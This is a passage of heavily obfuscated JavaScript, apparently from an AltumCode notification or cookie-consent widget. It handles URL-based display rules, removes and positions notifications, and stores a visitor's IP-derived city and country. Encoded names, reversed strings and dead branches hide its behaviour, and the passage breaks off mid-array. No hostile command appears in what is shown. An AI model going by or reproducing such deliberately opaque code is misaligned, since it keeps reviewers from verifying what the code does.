_0x2395(_0xb5d0d0-0x32d,_0x382dd4);}try{if(_eAKLvq==0x85&&_ATvjqae3!=undefined){try{if(_0x67ee22(0x316,0x2cf,0x35e,0x1ef,0x258)===_0x67ee22(0x34f,0x2d5,0x3bc,0x3a4,0x2b4)){_0x5d34c9({..._0x37a2bf,'notification_id':this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x3fa493(0x17d,0x85,0x1c,0xbc,0x111),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x4ebb10(0x47d,0x327,0x3ac,0x45e,0x380)});}else{$Kfaj3++;}}catch(_0x44ea4a){}}}catch(_0x21bdfa){if(_0x4ebb10(0x428,0x3d8,0x4cd,0x424,0x48b)!==_0x67ee22(0x36f,0x318,0x407,0x247,0x404)){try{_0xd35b2a["\u006c\u006f\u0067"](_0x929491);}catch(_0x2c9c8f){}}else{return null;}}}function _0x5ba8c5(_0x5bcbff){function _0xe1e4a4(_0x414ac7,_0x5bca3c,_0xdaa51,_0x155c40,_0x23b766){return _0x2395(_0x23b766-0x1cd,_0x414ac7);}function _0x5b66b2(_0x173fa3,_0x4bb15c,_0x358fc8,_0x1121be,_0x2b3fe4){return _0x2395(_0x4bb15c-0x352,_0x358fc8);}function _0xb65f56(_0x2cb3cc,_0x211cbb,_0x2858c3,_0xf11cbf,_0x182c88){return _0x2395(_0x182c88-0x397,_0xf11cbf);}function _0x2ded69(_0x2c13aa,_0x5d9ae0,_0x27e500,_0x1e2ae0,_0x21b745){return _0x2395(_0x21b745-0x297,_0x1e2ae0);}function _0x51f51e(_0x275428,_0x515d8c,_0x35a7bc,_0x5e3ef1,_0x1f927b){return _0x2395(_0x1f927b- -0x195,_0x275428);}try{if(_0x5b66b2(0x340,0x3de,0x3e2,0x45c,0x391)!==_0xb65f56(0x61a,0x517,0x576,0x660,0x573)){try{if(_0x2ded69(0x4d7,0x3fd,0x4a4,0x42d,0x41f)!==_0xb65f56(0x53e,0x54c,0x52e,0x4b6,0x51f)){try{_0x3d5139=null;}catch(_0x386844){}}else{$Ni={};}}catch(_0x2ccbab){}}else{try{_0x4c841c++;}catch(_0xdc6d8c){}}}catch(_0x4ee391){if(_0xe1e4a4(0x2c3,0x13f,0x1d8,0x2c0,0x1da)===_0x2ded69(0x3a2,0x3e8,0x390,0x370,0x407)){_0x240fc5=_0x326a5b["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{return null;}}}try{if(_0x3bd31e(-0x1bd,-0x1f3,-0xe3,-0x129,-0x1a6)===_0x342446(0x38b,0x421,0x3fd,0x420,0x38b)){if(_0x3c5b95==0x85&&_0x20b24f!=_0x38bab5){try{_0x4a76df++;}catch(_0x16bc26){}}}else{while(typeof $ZoR==_0x3bd31e(-0xc5,0x2d,-0xbe,-0x37,0x5a)){if(_0x3bd31e(0xe,0xc,-0x178,-0xdd,-0x18f)===_0x342446(0x340,0x3aa,0x2b5,0x379,0x415)){try{Object["\u006b\u0065\u0079\u0073"]($dajvQSoG)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x331952){function _0x4ac71c(_0x2e8028,_0x3c8618,_0x4bfd52,_0x10c855,_0x2fd97e){return _0x2395(_0x4bfd52-0x13,_0x3c8618);}function _0x456a27(_0x581bc3,_0x5e2478,_0x2a4b89,_0x3378b3,_0x16b311){return _0x2395(_0x16b311-0xc0,_0x2a4b89);}function _0x97634d(_0x1533c9,_0x4e2e81,_0x4ca442,_0x5ab8c8,_0x42de5f){return _0x2395(_0x1533c9-0x3b2,_0x4ca442);}function _0x16da7e(_0x567008,_0x4195f8,_0x2e4a30,_0x40d2ae,_0x150a0f){return _0x2395(_0x567008- -0x309,_0x2e4a30);}if(_0x16da7e(-0x184,-0xec,-0xe5,-0x110,-0xb0)!==_0x16da7e(-0x184,-0x211,-0x23f,-0x204,-0x1bd)){let _0x5770c5=_0x25dd4a['parse'](_0x41785b["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);var _0x47b204=0x7+0x6;let _0x1aee84=_0x1c938d['stringify']({'city':_0x5770c5['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x5770c5["\u0045\u004e\u0054\u0049\u0054\u0059"]["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});_0x47b204=0x5+0x2;_0x373070["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x291,-0x1d8,-0x329,-0x2bb,-0x248),_0x1aee84);_0x58cf74["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x16da7e(-0x27b,-0x36b,-0x324,-0x2d6,-0x21d),_0x5770c5["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]);return _0x1aee84;}else{console['log'](_0x331952);}});}catch(_0x56b9fb){}}else{_0x5c63d1['log'](0x73);}}}}catch(_0x4ad589){}}catch(_0x1730b7){}var _0x4f2933=0x4+0x7;function _0x3bd31e(_0x5c46fe,_0x3abc43,_0x11f7f6,_0x423d64,_0x2b59e9){return _0x2395(_0x423d64- -0x188,_0x3abc43);}let _0x459ca0=0x3f32b^0x3f32b;_0x4f2933=0x0;function _0x103682(_0x4dab04,_0x32edcf,_0x11647e,_0x53bed5,_0x2a1886){return _0x2395(_0x53bed5- -0x205,_0x2a1886);}function _0x11d566(_0x3accec,_0x1faf8e,_0x508a44,_0x5e707c,_0x523192){return _0x2395(_0x5e707c- -0x213,_0x3accec);}function _0x342446(_0x215530,_0x118875,_0x4b13a5,_0xb8927b,_0x5d2f19){return _0x2395(_0xb8927b-0x2ce,_0x118875);}function _0x1e4250(_0x456d6b,_0x3d6a6d,_0x41398c,_0x5c4966,_0x5cba95){return _0x2395(_0x3d6a6d- -0x26c,_0x456d6b);}for(let _0x1682f2 of _0xa0b1f9){if(_0x1682f2["\u0074\u0079\u0070\u0065"]['startsWith'](_0x3bd31e(-0x1ef,-0x103,-0x1f2,-0x13a,-0x46))){_0x119812[_0x459ca0]=_0x1682f2;_0x459ca0++;}}if(!_0x459ca0||_0xa0b1f9['length']==_0x459ca0){for(let _0x1d42ff of _0xa0b1f9){if(_0x1d42ff["\u0074\u0079\u0070\u0065"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x342446(0x29a,0x291,0x2fe,0x31c,0x301))){_0x559def=!![];break;}}_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x3ae45d=>{function _0x2ca866(_0x33ac27,_0x3f31a7,_0x571bc7,_0x1dad2f,_0xf5291){return _0x2395(_0x3f31a7- -0x4e,_0x33ac27);}function _0x336a9a(_0x5c0555,_0x45ab7d,_0x4ec4a7,_0x32f1a4,_0x212c8a){return _0x2395(_0x4ec4a7- -0x3d,_0x32f1a4);}function _0x3a90e5(_0x41402c,_0x12e1bc,_0x4bb64d,_0x3e183f,_0xa7ca44){return _0x2395(_0x12e1bc-0x137,_0x4bb64d);}function _0x4dbf1f(_0x3e1e02,_0x14da7a,_0x2409c1,_0x582fe6,_0x32afc4){return _0x2395(_0x2409c1-0x367,_0x582fe6);}function _0x1508a1(_0x1d19c2,_0x57ba19,_0x34d17b,_0x314a3e,_0xbd3411){return _0x2395(_0x57ba19-0xee,_0xbd3411);}if(_0x2ca866(0x5,0x3,-0x1d,0x61,0xe)!==_0x336a9a(-0xba,-0x86,0x14,0x70,-0xe1)){try{_0x1cb435=_0x1fd97a["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x415b11){}}else{switch(_0x3ae45d["\u0074\u0079\u0070\u0065"]){case _0x2ca866(0x71,-0xf,0xa6,0xc9,0x2e):if(_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=!![];}break;case _0x3a90e5(0x33c,0x25e,0x301,0x2ce,0x1d3):if(_0x3ae45d['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']){_0x559def=![];}break;case _0x3a90e5(0x17b,0x1f0,0x256,0x240,0x1c1):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d['value'])){_0x559def=!![];}break;case _0x3a90e5(0x263,0x1ce,0x207,0xda,0x14c):if(window['location']["\u0068\u0072\u0065\u0066"]['includes'](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){_0x559def=![];}break;case _0x4dbf1f(0x398,0x412,0x3bc,0x371,0x3fc):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x336a9a(-0x35,0xdc,0x1,-0xd8,0xba)===_0x336a9a(0x195,0x174,0xad,0xe1,0x10a)){try{_0x281498=null;}catch(_0x5991e2){}}else{_0x559def=!![];}}break;case _0x1508a1(0xda,0x104,0x121,0x1be,0xd2):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x3ae45d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x2ca866(0xb6,0x42,0x82,0x103,-0x1b)!==_0x2ca866(0x16b,0x163,0x185,0x239,0x170)){_0x559def=!![];}else{var _0x490187=!![];var _0x206283=0x8+0x1;var _0x10988c=_0x336a9a(0x5c,-0x68,0x8d,0xc0,-0xb);_0x206283=0x7+0x7;}}break;case _0x3a90e5(0x2c7,0x2f0,0x305,0x33c,0x287):if(document['body']['innerText']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x3ae45d['value'])){if(_0x4dbf1f(0x47e,0x5ce,0x4f0,0x4b3,0x42e)!==_0x336a9a(0x20c,0x100,0x14c,0x238,0x202)){_0x26e6c3++;}else{_0x559def=!![];}}break;}}});}else{if(_0x342446(0x410,0x330,0x2b6,0x36f,0x298)!==_0x342446(0x4ab,0x33b,0x429,0x40f,0x3fb)){_0xa0b1f9["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](_0x34b483=>{function _0x1c20fa(_0x318688,_0x515ed1,_0x11dfa8,_0x9ed7d8,_0x45ca2a){return _0x2395(_0x515ed1- -0x315,_0x9ed7d8);}function _0x5c4e5d(_0x41f994,_0x41da14,_0x401c3c,_0x28d418,_0x47bac9){return _0x2395(_0x28d418-0x391,_0x41da14);}function _0x3009b3(_0x1c3de2,_0x5f1a8c,_0x3a544c,_0x323f45,_0x197ea6){return _0x2395(_0x3a544c- -0x258,_0x323f45);}function _0x3708df(_0xec3f8,_0x1f016a,_0x5deac6,_0x581f61,_0x14737d){return _0x2395(_0x14737d- -0x3ac,_0x581f61);}function _0x96450b(_0x44e79d,_0x282384,_0x154f10,_0x4a2e8c,_0x457393){return _0x2395(_0x154f10- -0x1db,_0x282384);}switch(_0x34b483['type']){case _0x5c4e5d(0x32c,0x308,0x452,0x3d0,0x31b):if(_0x34b483["\u0076\u0061\u006c\u0075\u0065"]==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=!![];}break;case _0x5c4e5d(0x4a2,0x3f4,0x3ce,0x44a,0x3e2):if(window['location']['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x34b483['value'])){_0x559def=!![];}break;case _0x5c4e5d(0x432,0x2fd,0x429,0x3e6,0x404):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x34b483['value'])){if(_0x3009b3(-0x16b,-0xfa,-0x12b,-0x1df,-0x126)!==_0x3708df(-0x2d7,-0x1e9,-0x19a,-0x307,-0x27f)){try{_0x562eab["\u006c\u006f\u0067"](0x73);}catch(_0x4d909f){return null;}}else{_0x559def=!![];}}break;case _0x1c20fa(-0x390,-0x2ff,-0x3cc,-0x21f,-0x2c0):if(window['location']["\u0068\u0072\u0065\u0066"]["\u0065\u006e\u0064\u0073\u0057\u0069\u0074\u0068"](_0x34b483["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3009b3(-0x21c,-0x33e,-0x254,-0x256,-0x24c)===_0x1c20fa(-0x240,-0x311,-0x31a,-0x2b9,-0x31d)){_0x559def=!![];}else{try{_0x1ba44f=null;}catch(_0x40b8c){}}}break;case _0x1c20fa(-0xc9,-0x15c,-0x160,-0x211,-0x1d8):if(document['body']["\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074"]['includes'](_0x34b483['value'])){_0x559def=!![];}break;}});_0x119812['forEach'](_0x504e66=>{function _0x22c055(_0x579d0e,_0x4390fa,_0x393e95,_0x2eabd6,_0x42670d){return _0x2395(_0x42670d-0x7e,_0x393e95);}function _0x408df2(_0x3020ea,_0x42336b,_0x1b2013,_0x56239b,_0x25f4db){return _0x2395(_0x56239b-0x34,_0x3020ea);}function _0x1ad87b(_0x5a951f,_0x56330c,_0x33aaf4,_0x242cd9,_0x56192f){return _0x2395(_0x5a951f-0x2b9,_0x33aaf4);}function _0x58e918(_0x3e539d,_0x755b5d,_0x1c08e9,_0x404063,_0x3b470d){return _0x2395(_0x3b470d- -0x1d4,_0x755b5d);}switch(_0x504e66["\u0074\u0079\u0070\u0065"]){case _0x22c055(0x16a,0x282,0x251,0x1d6,0x1a5):if(_0x504e66['value']==window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]){_0x559def=![];}break;case _0x58e918(-0x220,-0x10c,-0xcb,-0x18a,-0x13d):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]['href']["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x504e66["\u0076\u0061\u006c\u0075\u0065"])){if(_0x22c055(0x1e8,0x258,0xfe,0x29a,0x1b0)===_0x22c055(0x14f,0x26e,0xc5,0x203,0x1b0)){_0x559def=![];}else{try{_0x2731eb++;}catch(_0x4b693c){}}}break;}});}else{_0x40b4cb={};}}return _0x559def;}static["noitacifiton_evomer".split("").reverse().join("")](_0x5928bc){function _0x2b33a5(_0x59be6a,_0x3b3300,_0xd20987,_0x5d5d5e,_0x2edbad){return _0x2395(_0x59be6a- -0xb7,_0x3b3300);}function _0x117e1a(_0x24ba90,_0x14034a,_0x2c94d2,_0x317673,_0x4d3ce1){return _0x2395(_0x24ba90- -0x30f,_0x2c94d2);}function _0x3b79ce(_0x37c9c1,_0xfcb020,_0x3cad9e,_0x50e305,_0x20b2da){return _0x2395(_0xfcb020-0x38,_0x20b2da);}function _0x25cc9f(_0x3b8020,_0x211f2e,_0x4724e1,_0x107cd,_0x313df9){return _0x2395(_0x313df9-0x372,_0x4724e1);}function _0x884989(_0x94159,_0x5c6695,_0x1238a9,_0x425aa1,_0xc16d02){return _0x2395(_0x1238a9-0x211,_0xc16d02);}try{if(_0x117e1a(-0x1b5,-0x13d,-0x182,-0x24a,-0x101)===_0x117e1a(-0x1b5,-0x28a,-0xf0,-0x144,-0xce)){var _0x92ee4b=0x1+0x7;let _0x19f4e1=_0x5928bc['getAttribute'](_0x25cc9f(0x4f4,0x578,0x51d,0x4db,0x543));_0x92ee4b=0x4+0x3;let _0x421513=_0x5928bc["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x25cc9f(0x4b8,0x52a,0x448,0x3f0,0x4d6));_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x5928bc["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x3b79ce(0x10d,0x60,0xec,-0x1c,-0x4)+_0x19f4e1,_0x884989(0x25e,0x203,0x277,0x2f5,0x27e)+_0x421513);window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{function _0x231b60(_0xa14555,_0x5b171c,_0x4c07fd,_0x34c86d,_0x45376e){return _0x2395(_0x45376e-0x369,_0x4c07fd);}function _0x4de00c(_0x522248,_0x3b18f5,_0x484c38,_0x25a985,_0x28e9c8){return _0x2395(_0x25a985-0x1d5,_0x3b18f5);}if(_0x231b60(0x45b,0x32e,0x385,0x4c4,0x3dd)!==_0x4de00c(0x15e,0x32b,0x1c0,0x249,0x2c6)){_0x51edf0=![];}else{_0x5928bc["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x5928bc);AltumCodeManager["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();}},0x23a5b^0x23bcb);}else{if(_0x21d13b["\u0074\u0079\u0070\u0065"]==_0x884989(0x24f,0x322,0x265,0x2bd,0x288)||_0x5e444e["\u0074\u0079\u0070\u0065"]==_0x25cc9f(0x5d7,0x4fe,0x4a6,0x5d8,0x534)){return;}if(_0x5e19d3["\u006e\u0061\u006d\u0065"]['indexOf'](_0x884989(0x3e6,0x46e,0x378,0x461,0x403))!==-(0x31fc0^0x31fc1)){return;}_0x46e663[_0x3b79ce(0x2ad,0x1df,0x115,0x133,0xfa)+_0x3b85d5["\u006e\u0061\u006d\u0065"]]=_0x2c3716["\u0076\u0061\u006c\u0075\u0065"];}}catch(_0xe49841){}}static["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"](){(function(){function _0x31255c(_0x11a769,_0x431dca,_0x546143,_0x4e7448,_0x3a01c7){return _0x2395(_0x431dca-0x289,_0x3a01c7);}function _0x55d081(_0x2db01b,_0x58ded3,_0x549686,_0x100091,_0x44c63d){return _0x2395(_0x44c63d-0x31e,_0x58ded3);}function _0xb58d38(_0x5a3834,_0x542b51,_0x5d1976,_0x59d380,_0xc9cc20){return _0x2395(_0xc9cc20-0xdd,_0x5a3834);}if(_0x55d081(0x436,0x366,0x2f5,0x421,0x3a3)===_0xb58d38(0x2be,0x2eb,0x348,0x270,0x2aa)){var _0x581db8=![];}else{try{var _0x499236=!![];var _0x5d57c6=0x8+0x1;var _0x6ca304=_0x31255c(0x3aa,0x353,0x306,0x33d,0x37b);_0x5d57c6=0x7+0x7;}catch(_0x468524){}return 0x39;}})();var _0x738b11;let _0x4b9c80=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2debcf(0x202,0x14b,0x13a,0x287,0x197));_0x738b11=0x2+0x5;(function(_0x31f8d3){try{if(_0x4042b8(0x3f3,0x41d,0x38f,0x414,0x2df)===_0x4042b8(0x2d1,0x3ed,0x38f,0x391,0x334)){var _0x44c962=0x3+0x1;var _0x475dd6=undefined;_0x44c962=0x8;var _0x15149c=0x2+0x6;var _0x339014=!![];_0x15149c=0x2+0x3;var _0x4c6ed2=0x3+0x7;var _0x37f6ff={};_0x4c6ed2=0x5;var _0x86c578=0x3db;var _0xf0b564=0x187;var _0x56da1c=0x398;function _0x21fd1a(_0x5f3b6e){function _0x31227f(_0x534c24,_0x18eaf6,_0x526987,_0x3d0e18,_0x2def68){return _0x2395(_0x526987-0x1b8,_0x18eaf6);}function _0x3251e8(_0x5de85c,_0x24d5ec,_0x5c2975,_0x5ed5b6,_0x3c01a9){return _0x2395(_0x5de85c-0x2b8,_0x5ed5b6);}if(_0x31227f(0x414,0x2ed,0x398,0x43f,0x35b)!==_0x31227f(0x371,0x3c5,0x34f,0x3eb,0x372)){try{var _0x34e02b=![];}catch(_0x38baea){return null;}}else{_0x3e31be=!![];}}function _0x36edb1(){function _0x17cdba(_0xf7258,_0x43e734,_0x4f4189,_0x3c9a04,_0x3c7d1a){return _0x2395(_0x3c7d1a- -0x273,_0x4f4189);}function _0xbbed92(_0x53e471,_0xa12ad4,_0x50fb19,_0x34dc41,_0x593ef6){return _0x2395(_0x53e471-0x235,_0xa12ad4);}if(_0x17cdba(-0x137,-0x151,-0xeb,-0x17e,-0x107)!==_0xbbed92(0x30c,0x26f,0x29e,0x3e7,0x220)){try{try{_pOjcpS=null;}catch(_0xfbc627){}}catch(_0xa03cc4){return null;}}else{try{_0x2d4603["\u006c\u006f\u0067"](_0x2c271e);}catch(_0x2ed1bb){}}}}else{_0x28d414=!![];}}catch(_0x4a5616){}function _0x4042b8(_0x1a9c8f,_0x47fc71,_0xa9ba6c,_0x416750,_0xb97844){return _0x2395(_0xa9ba6c-0x1db,_0x1a9c8f);}function _0x4aa0b2(_0x3a8a4f,_0xf2b31,_0x3d25cf,_0x4b40d5,_0x2bbe56){return _0x2395(_0x4b40d5- -0x192,_0x3a8a4f);}return{};})();function _0x9c3e4(_0x3778b5,_0x5c9630,_0x5732d8,_0x5a02e0,_0x43857f){return _0x2395(_0x3778b5-0x2b6,_0x43857f);}var _0x18ada2=0x8+0x6;function _0x1e7705(_0x740098,_0x315b3c,_0x7b5262,_0x589aa4,_0x2346bf){return _0x2395(_0x315b3c-0x102,_0x2346bf);}function _0x2debcf(_0x4c29b1,_0xe75fd,_0x1e9038,_0xefc24e,_0x5a79db){return _0x2395(_0x4c29b1-0x18d,_0xe75fd);}function _0x286ecb(_0x4ca40a,_0x2edbe8,_0x35ae37,_0x1dcf1a,_0x5c1ea8){return _0x2395(_0x2edbe8- -0x11e,_0x35ae37);}let _0x2e7568=window['innerHeight']>(0xa6a42^0xa6a42)?window["\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074"]:screen["\u0068\u0065\u0069\u0067\u0068\u0074"];_0x18ada2=0x2;var _0x395197;let _0x597669=Math['floor'](_0x2e7568/(0x4ad4d^0x4ad4f));_0x395197=_0x2debcf(0x366,0x42a,0x28a,0x3d3,0x2d0);function _0x3f71af(_0x3659d3,_0x56a382,_0xabe284,_0x52d6dd,_0x2b18a7){return _0x2395(_0x56a382-0x155,_0xabe284);}var _0x1712f2;let _0x20d1fd={"\u0074\u006f\u0070\u005f\u006c\u0065\u0066\u0074":{'left':0x14,"\u0074\u006f\u0070":0x14},'top_center':{"\u0074\u006f\u0070":0x14},"\u0074\u006f\u0070\u005f\u0072\u0069\u0067\u0068\u0074":{"\u0072\u0069\u0067\u0068\u0074":0x14,'top':0x14},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074":{"\u006c\u0065\u0066\u0074":0x14,"\u0074\u006f\u0070":_0x597669},"\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0063\u0065\u006e\u0074\u0065\u0072":{'top':_0x597669},'middle_right':{'right':0x14,"\u0074\u006f\u0070":_0x597669},'bottom_left':{"\u006c\u0065\u0066\u0074":0x14,"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_center':{"\u0062\u006f\u0074\u0074\u006f\u006d":0x14},'bottom_right':{"\u0072\u0069\u0067\u0068\u0074":0x14,'bottom':0x14}};_0x1712f2=0x8;for(let _0x358eec=_0x4b9c80["\u006c\u0065\u006e\u0067\u0074\u0068"]-(0x75ba6^0x75ba7);_0x358eec>=(0x986ef^0x986ef);_0x358eec--){if(_0x9c3e4(0x457,0x3d1,0x425,0x4ea,0x507)!==_0x9c3e4(0x340,0x3d3,0x33f,0x295,0x427)){var _0x365100=0x0+0x4;let _0xa912b9=0x4831e^0x4830a;_0x365100=0x1;let _0x4d58b8=_0x4b9c80[_0x358eec]['getAttribute'](_0x2debcf(0x293,0x1a3,0x30d,0x29b,0x29a));let _0x2aa1fa=_0x4b9c80[_0x358eec]['offsetHeight'];switch(_0x4d58b8){default:continue;break;case _0x286ecb(-0x4e,0x75,-0x74,0x87,0xb1):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x286ecb(0x7b,0xcb,0x7b,0x1c2,0xed)]=_0x20d1fd[_0x4d58b8]['top']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x243,0x26d,0x2dc,0x216,0x260):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x3f71af(0x31e,0x33e,0x2b1,0x264,0x427)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x147,0x18d,0x1ed,0x1e3,0x13d):_0x4b9c80[_0x358eec]['style'][_0x2debcf(0x376,0x381,0x3d3,0x353,0x41c)]=_0x20d1fd[_0x4d58b8]['top']+"xp".split("").reverse().join("");_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x231,0x182,0x251,0x205,0x184):_0x4b9c80[_0x358eec]['style'][_0x3f71af(0x414,0x33e,0x3dd,0x376,0x310)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0x1b826^0x1b824)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x286ecb(-0x68,-0x28,-0x2,-0x94,-0xac):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x2d6,0x2eb,0x2be,0x23c,0x366)]=_0x20d1fd[_0x4d58b8]['top']-_0x2aa1fa/(0x8066b^0x80669)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x31c,0x37b,0x3f8,0x399,0x3c8):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x49f,0x54e,0x479,0x500,0x52e)]=_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]-_0x2aa1fa/(0xd1c7c^0xd1c7e)+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0074\u006f\u0070"]+=_0x2aa1fa+_0xa912b9;break;case _0x2debcf(0x1a9,0x1df,0x23c,0x169,0x266):_0x4b9c80[_0x358eec]['style'][_0x9c3e4(0x399,0x2c7,0x34d,0x387,0x39f)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x136,0x1de,0x1f0,0x10e,0x1fb):_0x4b9c80[_0x358eec]['style'][_0x1e7705(0x278,0x1e5,0xef,0x271,0x197)]=_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;case _0x3f71af(0x2ed,0x245,0x2ff,0x274,0x213):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x1e7705(0x194,0x1e5,0x19d,0x272,0x299)]=_0x20d1fd[_0x4d58b8]['bottom']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;}}else{_0x334fb4['log'](_0x37a25a);}}}}    function _0x1463(){var _0x1b8db3=["DvqpJ".split("").reverse().join(""),"\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e","\u0064\u006f\u006d\u0061\u0069\u006e","yvnTk".split("").reverse().join(""),"tuoyal".split("").reverse().join(""),"\u0077\u0077\u0077\u002e","\u004b\u0064\u0073\u0048\u0075","\u0031\u0035\u0032\u0032\u0035\u0031\u0048\u0070\u0076\u0046\u0057\u0055","htap".split("").reverse().join(""),"dda".split("").reverse().join(""),"\u006c\u0065\u006e\u0067\u0074\u0068","tExTy".split("").reverse().join(""),"zfrEa".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u006d\u006f\u0064\u0061\u006c","\u0062\u002d\u0065\u0078","\u0061\u0072\u0069\u0061\u002d\u0065\u0078\u0070\u0061\u006e\u0064\u0065\u0064","\u0047\u0066\u0079\u0052\u007a","\u0051\u006b\u0053\u0041\u0063","\u0072\u0065\u0061\u0064\u006f\u006e\u006c\u0079",'Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;',"gYAKD".split("").reverse().join(""),"BhKVG".split("").reverse().join(""),"\u0052\u0049\u0051\u0045\u0042","\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064","\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073","\u0079\u0051\u0059\u0052\u0073","\u0073\u0049\u0065\u006b\u006b","gSpuv".split("").reverse().join(""),"\u0068\u0065\u0061\u0064","\u0074\u0062\u006f\u0064\u0079","\u0068\u0071\u0068\u006b\u006f\u0061","\u0066\u0069\u0078\u0065\u0064","qTUOB".split("").reverse().join(""),"chlnod".split("").reverse().join(""),'a[data-cc=\x22',"\u006b\u0067\u0079\u0